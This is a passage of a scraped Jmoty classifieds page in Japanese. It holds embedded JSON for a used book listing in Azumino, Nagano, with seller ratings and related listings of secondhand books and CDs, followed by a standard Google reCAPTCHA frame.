ttps://cdn.jmty.jp/articles/images/661bae7353544f05e1dc3b5a/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/661bae7353544f05e1dc3b5a/thumb_s_file.jpg"},{"id":"661bae73b4d7ce057fdc329e","large_url":"https://cdn.jmty.jp/articles/images/661bae73b4d7ce057fdc329e/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/661bae73b4d7ce057fdc329e/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/661bae73b4d7ce057fdc329e/thumb_s_file.jpg"}]},"post_user":{"id":"574e8da378908912b4000989","name":"mahippoo","sex":"female","evaluation":{"count":{"good_evaluation_count":85,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"695b153c3476d1d4fcca806b","type":"good","user":{"id":"680bb7d094c6e55010539bf3","name":"ひでちゃん"},"comment":"お父さんお手伝いありがとうございます。\n助かりました。","resigned":false},{"id":"6937cbf35529838b4c41ca71","type":"good","user":{"id":"63dd9b75c34465255e54b9ca","name":"yosa"},"comment":"こちらの評価が遅くなり、申し訳ありません！\nこの度はありがとうございました！","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":false,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/574e8da378908912b4000989/icon_upload.jpg","url":"https://cdn.jmty.jp/users/images/574e8da378908912b4000989/icon_upload.jpg"},"articles_count":162,"profile_text":"家の整理をしています。\r\n忙しくてなかなか投稿できませんが、譲れるくらい綺麗なものしか投稿しません。\r\n"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":24,"title":"オンライン決済で購入希望","body":"初めまして。\n掲載されている品物をぜひお譲りいただきたくご連絡させていただきました。\nもし、お譲りいただけるようであればオンライン決済機能で購入させていただきたいと考えております。\n\nこちらの投稿をオンライン決済機能で決済できるように切り替えていただけますでしょうか。\nご検討よろしくお願いいたします。\n\nジモティーのオンライン決済サービスの詳細\nhttps://jmty.jp/about/ec_flow"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":3,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"整理整頓 (mahippoo) 穂高の語学、辞書の中古あげます・譲ります｜ジモティーで不用品の処分","description":"学校ではおしえてくれない大切なこと①整理整頓状態はいい方だと思います。300円に設定しましたが…ご自宅にあるお菓子などでも構いません。笑受け… (mahippoo) 穂高の語学、辞書の中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["本/CD/DVD","/all/sale-boo"],["語学、辞書","/all/sale-boo/g-1614"],["長野県の語学、辞書","/nagano/sale-boo/g-1614"],["安曇野市の語学、辞書","/nagano/sale-boo/g-1614/a-411-azumino"],["整理整頓",null]],"keywords":"穂高,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["状態"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"本/CD/DVD","url":"/all/sale-boo"},{"title":"語学、辞書","url":"/all/sale-boo/g-1614"}],"search_condition":{"labels":["長野県","売ります・あげます","本/CD/DVD","語学、辞書"],"params":{"category_group_name":"sale","category_name":"boo","prefecture_name":"nagano","genre_id":1614}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"68391aed5edcd51f8ea6088d","key":"1hpwyj","title":"【オンライン決済】懐かしいCD  10枚","text":"懐かしいCD 10枚です","image_url":"https://cdn.jmty.jp/articles/images/68391a730a9cf51ed6984362/thumb_m_file.jpg","created_at":"2026-01-26T19:42:08.162+09:00","updated_at":"2026-01-26T19:42:08.170+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"千曲市","path":"/nagano/sale-boo/g-2449/a-409-chikuma","nofollow":true},{"title":"戸倉駅","path":"/nagano/sale-boo/g-2449/s-9940315","nofollow":true},{"title":"CD","path":"/all/sale-boo/g-2449","nofollow":false}],"decorated_location_name":"戸倉駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":2449,"name":"CD"}},{"id":"697725b932ae94109506542e","key":"1mnh1d","title":"国立高等専門学校2026年春受験用入試試験問題集\n","text":"今年の11月に書店で新品購入しました。\n\n息子が長野高専に推薦で内定をもらった為\n不用になりました。\n令和3年度の問題→数学と国語のみ　使用済みですが、\n他の問題は　未使用な為、とても綺麗な状態です。\n\n指定の場所まで取りに...","image_url":"https://cdn.jmty.jp/articles/images/69772440d1ef6059705af362/thumb_m_file.jpg","created_at":"2026-01-26T17:28:41.624+09:00","updated_at":"2026-01-26T17:28:41.624+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"長野市","path":"/nagano/sale-boo/g-1613/a-393-nagano","nofollow":true},{"title":"長野駅","path":"/nagano/sale-boo/g-1613/s-1140305","nofollow":true},{"title":"参考書","path":"/all/sale-boo/g-1613","nofollow":false}],"decorated_location_name":"長野駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1613,"name":"参考書"}},{"id":"64a7ab8643d64b009720ba55","key":"135hr9","title":"ウルトラマンメビウス外伝ゴーストリバースDVD \u0026ウルトラ銀河伝説ファンポスター","text":"家庭で視聴していた物です。\n\nポスターは当時貼ってあった物をいただきました。自宅では筒に入れて保管してたので状態は良いと思いますが画鋲の穴があります。\n\n特に大きな損傷はないと思いますが見落としがあるかもしれませんので予めご...","image_url":"https://cdn.jmty.jp/articles/images/64a7ab21d01cf02de583b013/thumb_m_file.jpg","created_at":"2026-01-26T14:39:52.199+09:00","updated_at":"2026-01-26T14:39:52.206+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"松本市","path":"/nagano/sale-boo/g-2467/a-394-matsumoto","nofollow":true},{"title":"DVD/ブルーレイ","path":"/all/sale-boo/g-2467","nofollow":false},{"title":"喫煙者","path":"/all/sale-kw-%E5%96%AB%E7%85%99%E8%80%85","nofollow":false}],"decorated_location_name":"松本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":2467,"name":"DVD/ブルーレイ"}},{"id":"64b661dcfb859a06e827b9d1","key":"13dm4x","title":"JUN SKY WALKER(S) VHS \u0026単行本","text":"中古品です。\n神経質な方は入札をご遠慮ください。\n\n自分で購入して鑑賞してた物なのです。（レンタル落ちではありません。）VHSは機器がないので動作確認は出来ていません。予めご了承ください。\nまたケース等に歪み、キズ等ある場合...","image_url":"https://cdn.jmty.jp/articles/images/64b661945cfbf13952fbb768/thumb_m_file.jpg","created_at":"2026-01-26T14:39:41.039+09:00","updated_at":"2026-01-26T14:39:41.043+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"松本市","path":"/nagano/sale-boo/g-1622/a-394-matsumoto","nofollow":true},{"title":"その他","path":"/all/sale-boo/g-1622","nofollow":false},{"title":"VHS","path":"/all/sale-kw-VHS","nofollow":false}],"decorated_location_name":"松本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1622,"name":"その他"}},{"id":"696df1b4ad1db359da5a86f0","key":"1mi77j","title":"ONE PIECE FILM RED★巻四十億✕2冊 著者: 尾田栄一郎","text":"映画の入場者特典冊子\n同じ冊子2冊です。\n右はカバーあり、左は無しです。","image_url":"https://cdn.jmty.jp/articles/images/696df196a49af00de6f715ea/thumb_m_1768812950659.jpg","created_at":"2026-01-26T14:12:39.195+09:00","updated_at":"2026-01-26T14:12:39.197+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":50,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"50円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"長野市","path":"/nagano/sale-boo/g-1607/a-393-nagano","nofollow":true},{"title":"安茂里駅","path":"/nagano/sale-boo/g-1607/s-1140304","nofollow":true},{"title":"マンガ、コミック、アニメ","path":"/all/sale-boo/g-1607","nofollow":false}],"decorated_location_name":"安茂里駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1607,"name":"マンガ、コミック、アニメ"}},{"id":"68affe0f9f2187584761d6f7","key":"1ji6kh","title":"【美品】おしりたんていキャラクター図【新古品】","text":"おしりたんていの【はじめてのおしりたんていキャラクターずかん】です☆(定価935円)\n70のキャラクターが登場、キャラクターだけでなく探偵事務所や警察署の紹介などもしています。\n全40ページ、フルカラーです。\n\n数回開いたの...","image_url":"https://cdn.jmty.jp/articles/images/68afc7e5edf954d4d70f5720/thumb_m_1756350437826.jpg","created_at":"2026-01-26T09:31:18.639+09:00","updated_at":"2026-01-26T09:33:20.398+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"安曇野市","path":"/nagano/sale-boo/g-1607/a-411-azumino","nofollow":true},{"title":"マンガ、コミック、アニメ","path":"/all/sale-boo/g-1607","nofollow":false}],"decorated_location_name":"安曇野市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1607,"name":"マンガ、コミック、アニメ"}},{"id":"5ee5f4635f13f463cd7009e9","key":"j6b2z","title":"残り1枚　きゃりーぱみゅぱみゅのみの販売","text":"girl next door(売り切れ)\n\nきゃりーぱみゅぱみゅ\nこちらのみの販売です。\n\n\n乃木坂46(売り切れ)\n\n#girl next door\n#きゃりーぱみゅぱみゅ\n#乃木坂46\n\n\nこの他にも様々な品物を扱ってお...","image_url":"https://cdn.jmty.jp/articles/images/5ee5f43d1f146f3eb288fe30/thumb_0.jpg","created_at":"2026-01-25T21:07:21.163+09:00","updated_at":"2026-01-25T21:07:21.167+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":100,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"100円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-boo/g-2449/a-396-okaya","nofollow":true},{"title":"CD","path":"/all/sale-boo/g-2449","nofollow":false},{"title":"きゃりーぱみゅぱみゅ","path":"/all/sale-kw-%E3%81%8D%E3%82%83%E3%82%8A%E3%83%BC%E3%81%B1%E3%81%BF%E3%82%85%E3%81%B1%E3%81%BF%E3%82%85","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":2449,"name":"CD"}},{"id":"6956cda12c83847bd4e704d8","key":"rec_lacotto_456772832","title":"政治事務所での一般事務","text":"政治事務所での一般事務のお仕事です。\n・データ入力\n・資料整理\n・電話、来客対応\n・その他庶務業務\n\n・無料マイカー駐車場有\n・女性活躍中！長期のお仕事です。\n\n派遣社員\n\n・社会保険完備(加入保険：労災保険、健康保険、厚生...","image_url":"https://kyujin-ascom.com/db_img/job_img/14914/149145229/bs_job_img_1_20260124002110354.jpg","created_at":"2026-01-12T10:32:49.023+09:00","updated_at":"2026-01-12T10:32:49.023+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"北電産業株式会社 人材事業部  ＣＳＣスタッフ","pay":1200,"pay_string":null,"address":"駅より車で5分","transportation":"駅より車で5分","working_hours":"9：00～17：00（実働6時間）\n※時間外労働有（月平均0～5ｈ程度）","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":2,"name":"派遣"},"shift":null},"important_field":"時給1,200円","link_list":[{"title":"富山","path":"/toyama/rec-it","nofollow":false},{"title":"富山市","path":"/toyama/rec-all/g-all/a-347-toyama","nofollow":false},{"title":"データ入力","path":"/all/rec-it/g-2219","nofollow":false}],"decorated_location_name":"富山県 富山市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":16,"name":"富山","name_en":"toyama","name_with_suffix":"富山県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":37,"name":"IT","name_en":"it"},"large_genre":{"id":2219,"name":"データ入力"}},{"id":"65fadda58f789b2030e47d16","key":"1936bq","title":"大谷翔平　切り抜き","text":"大谷翔平\n切り抜き\n\n#大谷翔平\n\n\nこの他にも様々な品物を扱っております。おまとめ値引きも承りますので、お気軽にお声がけ下さい(o^^o)","image_url":"https://cdn.jmty.jp/articles/images/65fadd92a70b8049e02143c9/thumb_m_file.jpg","created_at":"2026-01-25T18:23:09.941+09:00","updated_at":"2026-01-25T18:23:09.945+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":50,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"50円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-boo/g-1612/a-396-okaya","nofollow":true},{"title":"雑誌","path":"/all/sale-boo/g-1612","nofollow":false},{"title":"切り抜き","path":"/all/sale-kw-%E5%88%87%E3%82%8A%E6%8A%9C%E3%81%8D","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1612,"name":"雑誌"}},{"id":"5ee60caeccf7164d7a2d7fae","key":"j6d0z","title":"残り1枚　綾香のみ","text":"斉藤由貴(売り切れ)\n\n綾香\n\n今井美樹(売り切れ)\n\n#斉藤由貴\n#綾香\n#今井美樹\n\nどれも音飛びなし確認すみです\n\n\nこの他にも様々な品物を扱っております。おまとめ値引きも承りますので、お気軽にお声がけ下さい(o^^o)","image_url":"https://cdn.jmty.jp/articles/images/5ee60c7b192f43093fdf5d23/thumb_0.jpg","created_at":"2026-01-25T18:22:46.358+09:00","updated_at":"2026-01-25T18:22:46.370+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-boo/g-2449/a-396-okaya","nofollow":true},{"title":"CD","path":"/all/sale-boo/g-2449","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":2449,"name":"CD"}},{"id":"669a19433f0e66164b5886e8","key":"1bfjwg","title":"⓹Aえ！group ポスター 、切り抜き","text":"＃Aえ！group\nポスター  2枚続けて並べて、1枚の写真になってます。\n切り抜き\n\nだいぶ前の物です。\n\nこの他にも様々な切り抜き出品しております。\nおまとめ値引きま承りますので、お気軽にお声掛けください。","image_url":"https://cdn.jmty.jp/articles/images/669a18b27face102c4c8c996/thumb_m_file.jpg","created_at":"2026-01-25T16:05:08.853+09:00","updated_at":"2026-01-25T16:05:08.859+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":50,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"50円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"岡谷市","path":"/nagano/sale-boo/g-1612/a-396-okaya","nofollow":true},{"title":"雑誌","path":"/all/sale-boo/g-1612","nofollow":false},{"title":"切り抜き","path":"/all/sale-kw-%E5%88%87%E3%82%8A%E6%8A%9C%E3%81%8D","nofollow":false}],"decorated_location_name":"岡谷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1612,"name":"雑誌"}},{"id":"6975a336449fe3b048e503d4","key":"1mmiwr","title":"小池徹平のファースト写真集first letter from TEPPEI\n- ","text":"小池徹平のファースト写真集\n- タイトル: first letter from TEPPEI\n- 著者: 小池徹平\n- 写真家: 西村彩子\n- 特典の特製ポスター＆特製シールは無いです\nご覧いただきありがとうございます。","image_url":"https://cdn.jmty.jp/articles/images/6975a243ef3962ec69197a1d/thumb_m_1769316931076.jpg","created_at":"2026-01-25T13:59:35.016+09:00","updated_at":"2026-01-25T13:59:35.999+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":400,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"400円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"千曲市","path":"/nagano/sale-boo/g-1610/a-409-chikuma","nofollow":true},{"title":"屋代駅","path":"/nagano/sale-boo/g-1610/s-9940316","nofollow":true},{"title":"写真集","path":"/all/sale-boo/g-1610","nofollow":false},{"title":"ファースト写真集","path":"/all/sale-kw-%E3%83%95%E3%82%A1%E3%83%BC%E3%82%B9%E3%83%88%E5%86%99%E7%9C%9F%E9%9B%86","nofollow":false}],"decorated_location_name":"屋代駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1610,"name":"写真集"}},{"id":"6248dacadb111501532a44e4","key":"u8163","title":"MOS エクセル、ワード　2013 資格取得参考書","text":"写真の通り、まとめて出品します。\n全てチェックしていませんが、書き込み等あってもご容赦ください。\nCDの付属は、あるものと無いものがあります。\n\n千曲市稲荷山のコメリ更埴店の駐車場でお取引きお願いします。","image_url":"https://cdn.jmty.jp/articles/images/6248da347fb74d0c10deb910/thumb_m_file.jpg","created_at":"2026-01-25T10:46:18.087+09:00","updated_at":"2026-01-25T10:46:18.091+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":50,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"50円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"千曲市","path":"/nagano/sale-boo/g-1613/a-409-chikuma","nofollow":true},{"title":"稲荷山駅","path":"/nagano/sale-boo/g-1613/s-1141213","nofollow":true},{"title":"参考書","path":"/all/sale-boo/g-1613","nofollow":false},{"title":"MOS","path":"/all/sale-kw-MOS","nofollow":false}],"decorated_location_name":"稲荷山駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1613,"name":"参考書"}},{"id":"6975531cbde6c03ddfd81418","key":"1mm7am","title":"漢検3級ポケット問題集","text":"子どもがもう使わないためお譲りいたします。\n汚れ多少あります。","image_url":"https://cdn.jmty.jp/articles/images/697552a49de91c651739989d/thumb_m_1769296547462.jpg","created_at":"2026-01-25T08:17:48.035+09:00","updated_at":"2026-01-25T08:19:05.633+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"長野","path":"/nagano/sale-boo","nofollow":false},{"title":"伊那市","path":"/nagano/sale-boo/g-1614/a-401-ina","nofollow":true},{"title":"下島駅","path":"/nagano/sale-boo/g-1614/s-1141433","nofollow":true},{"title":"語学、辞書","path":"/all/sale-boo/g-1614","nofollow":false},{"title":"3級","path":"/all/sale-kw-3%E7%B4%9A","nofollow":false}],"decorated_location_name":"下島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1614,"name":"語学、辞書"}}],"owner_articles":[{"id":"68cfbd6255481d8f6c32ceea","key":"1jzj0r","title":"皿　（もしかしたらお花いけるやつ？）","text":"画像の通りです。\n年代物とご理解いただける方に差し上げます。\n\nよろしくお願いいたします。","image_url":"https://cdn.jmty.jp/articles/images/68cfb68e6141abe0e0fe08d5/thumb_m_file.jpg","created_at":"2025-11-30T21:13:37.587+09:00","updated_at":"2025-11-30T21:13:37.593+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"長野","path":"/nagano/sale-hom","nofollow":false},{"title":"安曇野市","path":"/nagano/sale-hom/g-1340/a-411-azumino","nofollow":true},{"title":"穂高駅","path":"/nagano/sale-hom/g-1340/s-1140911","nofollow":true},{"title":"食器","path":"/all/sale-hom/g-1340","nofollow":false},{"title":"通り","path":"/all/sale-kw-%E9%80%9A%E3%82%8A","nofollow":false}],"decorated_location_name":"穂高駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1340,"name":"食器"}},{"id":"68cfbd62cc3c87004bfe8f05","key":"1jzj0n","title":"曽我ガラス　セット","text":"画像の通りです。とても重たいです。\n年代物とご理解いただける方に差し上げます。\n\nよろしくお願いいたします。","image_url":"https://cdn.jmty.jp/articles/images/68cfb68ffe8924c6829d5ed6/thumb_m_file.jpg","created_at":"2025-11-30T21:13:46.328+09:00","updated_at":"2025-11-30T21:13:46.340+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"長野","path":"/nagano/sale-hom","nofollow":false},{"title":"安曇野市","path":"/nagano/sale-hom/g-1340/a-411-azumino","nofollow":true},{"title":"穂高駅","path":"/nagano/sale-hom/g-1340/s-1140911","nofollow":true},{"title":"食器","path":"/all/sale-hom/g-1340","nofollow":false},{"title":"ガラス","path":"/all/sale-kw-%E3%82%AC%E3%83%A9%E3%82%B9","nofollow":false}],"decorated_location_name":"穂高駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1340,"name":"食器"}}]},"shouldShowChatBot":true}},"page":"/article/detail","query":{"prefecture_name":"nagano","category_group_name":"sale","category_name":"boo","id":"19l9iw"},"buildId":"fFomH3-g4owvnINXHPgyE","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_XHEhcmuZJyn2hQvAq3qhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769437123003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
